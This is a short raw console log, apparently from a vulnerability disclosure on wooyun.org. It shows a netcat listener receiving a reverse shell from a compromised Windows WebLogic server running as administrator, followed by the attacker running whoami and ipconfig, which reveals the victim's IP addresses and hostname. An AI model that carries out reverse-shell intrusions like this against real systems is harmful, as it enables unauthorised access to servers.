 listening on [any] 8888 ...
124.114.203.115: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [] from (UNKNOWN) [124.114.203.115] 60829: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
d:\weblogic\user_projects\domains\base_domain>whoami
whoami
win-b1s6bp0oqpv\administrator
d:\weblogic\user_projects\domains\base_domain>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::69a1:3b71:367a:d95ax14
IPv4 地址 . . . . . . . . . . . . : 202.200.0.62
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 202.200.0.254
隧道适配器 isatap.{9A19BB55-766E-43E2-8061-2FB431852334}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 6TO4 Adapter:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2002:cac8:3e::cac8:3e
默认网关. . . . . . . . . . . . . : 2002:c058:6301::c058:6301
d:\weblogic\user_projects\domains\base_domain>
www.wooyun.org